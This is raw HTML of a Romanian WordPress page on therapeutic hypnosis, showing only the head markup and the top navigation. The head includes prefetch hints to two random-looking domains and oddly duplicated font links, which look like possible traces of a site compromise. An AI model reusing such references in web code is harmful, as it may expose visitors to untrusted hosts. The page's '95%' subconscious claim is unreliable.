

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stefancristina.ro/hipnoza-terapeutica/
body_size: 13434
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<title>Hipnoza terapeutică - Stefan Cristina</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://stefancristina.ro/hipnoza-terapeutica/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hipnoza terapeutică - Stefan Cristina" />
<meta property="og:description" content="Hipnoza terapeutică Hipnoza terapeutică este o metodă de dezvoltare personală prin rescrierea programelor mentale și suprapunerea cu cele vechi, dar poate contribui și la vindecarea acelor blocaje și traume cu care venim de-a lungul evoluției noastre umane. Prin hipnoză, se calmează mintea conștientă și se lucrează direct cu mintea subconștientă care reprezintă 95% din potențialul &hellip;" />
<meta property="og:url" content="https://stefancristina.ro/hipnoza-terapeutica/" />
<meta property="og:site_name" content="Stefan Cristina" />
<meta property="og:image" content="https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Hipnoza terapeutică Hipnoza terapeutică este o metodă de dezvoltare personală prin rescrierea programelor mentale și suprapunerea cu cele vechi, dar poate contribui și la vindecarea acelor blocaje și traume cu care venim de-a lungul evoluției noastre umane. Prin hipnoză, se calmează mintea conștientă și se lucrează direct cu mintea subconștientă care reprezintă 95% din potențialul [&hellip;]" />
<meta name="twitter:title" content="Hipnoza terapeutică - Stefan Cristina" />
<meta name="twitter:image" content="https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stefancristina.ro/#website","url":"https://stefancristina.ro/","name":"Stefan Cristina","description":"Miracolul din mintea mea","potentialAction":{"@type":"SearchAction","target":"https://stefancristina.ro/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://stefancristina.ro/hipnoza-terapeutica/#primaryimage","url":"https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg"},{"@type":"WebPage","@id":"https://stefancristina.ro/hipnoza-terapeutica/#webpage","url":"https://stefancristina.ro/hipnoza-terapeutica/","inLanguage":"ro-RO","name":"Hipnoza terapeutic\u0103 - Stefan Cristina","isPartOf":{"@id":"https://stefancristina.ro/#website"},"primaryImageOfPage":{"@id":"https://stefancristina.ro/hipnoza-terapeutica/#primaryimage"},"datePublished":"2020-07-29T09:21:38+00:00","dateModified":"2020-12-22T14:00:19+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stefan Cristina &raquo; Flux" href="https://stefancristina.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stefan Cristina &raquo; Flux comentarii" href="https://stefancristina.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stefancristina.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://stefancristina.ro/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stefancristina.ro/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stefancristina.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stefancristina.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://stefancristina.ro/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-core-dashboard-style-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-main-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/assets/css/main.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-core-style-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/css/belletrist-core.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/magnific-popup/magnific-popup.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cinzel%3A300%2C400%2C400i%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C400i%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C400i%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C400i%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='belletrist-style-css'  href='https://stefancristina.ro/wp-content/themes/belletrist/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='belletrist-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #000000;}#qodef-page-footer-bottom-area { background-color: #000000;}#qodef-page-inner { padding: 130px 0px 60px 0px;}.qodef-header--standard #qodef-page-header { height: 100px;}@media only screen and (max-width: 680px){h1 { font-size: 45px;}h2 { font-size: 35px;}}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://stefancristina.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='belletrist-core-elementor-css'  href='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6040-css'  href='https://stefancristina.ro/wp-content/uploads/elementor/css/post-6040.css?ver=1708680096' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://stefancristina.ro/wp-content/uploads/elementor/css/global.css?ver=1708680096' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6176-css'  href='https://stefancristina.ro/wp-content/uploads/elementor/css/post-6176.css?ver=1708777656' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='optimizepress-op-jquery-base-all-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/stefancristina.ro\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/stefancristina.ro\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/stefancristina.ro\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23' id='optimizepress-op-jquery-base-all-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2' id='revmin-js'></script>
<script type='text/javascript' id='jquery-blockui-js-extra'>
/* <![CDATA[ */
var jquery_blockui_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Checkout","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","is_cart":"","cart_redirect_after_add":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='op3-dashboard-tracking-js-extra'>
/* <![CDATA[ */
var OPDashboardStats = {"pid":"6176","pageview_record_id":null,"rest_url":"https:\/\/stefancristina.ro\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3' id='op3-dashboard-tracking-js'></script>
<link rel="https://api.w.org/" href="https://stefancristina.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://stefancristina.ro/wp-json/wp/v2/pages/6176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stefancristina.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stefancristina.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.1" />
<link rel='shortlink' href='https://stefancristina.ro/?p=6176' />
<link rel="alternate" type="application/json+oembed" href="https://stefancristina.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstefancristina.ro%2Fhipnoza-terapeutica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stefancristina.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstefancristina.ro%2Fhipnoza-terapeutica%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1a908adfbe';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://stefancristina.ro/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://stefancristina.ro/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<link rel="icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-100x100.png" sizes="32x32" />
<link rel="icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" />
<meta name="msapplication-TileImage" content="https://stefancristina.ro/wp-content/uploads/2020/12/quill-pen-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-6176 wp-custom-logo theme-belletrist op-plugin qode-framework-1.1.3 woocommerce-no-js qodef-age-verification--opened  qodef-content-grid-1300 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--animate-height belletrist-core-1.0 -1.0 wpb-js-composer js-comp-ver-6.0.3 vc_responsive qodef-header-standard--right qodef-search--covers-header elementor-default elementor-kit-6040 elementor-page elementor-page-6176" itemscope itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5T4SVV');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5T4SVV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://stefancristina.ro/" style="height:100px" rel="home">
	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5254 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/despre-mine/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Despre mine</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://stefancristina.ro/about-me/"><span class="qodef-menu-item-text">Cine sunt?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://stefancristina.ro/about-me-3/"><span class="qodef-menu-item-text">Care este povestea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://stefancristina.ro/about-me-2/"><span class="qodef-menu-item-text">Care este viziunea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://stefancristina.ro/about-me-2-2/"><span class="qodef-menu-item-text">Cum pot să te ajut?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5252 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cartile-mele/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cărțile mele</span></a>
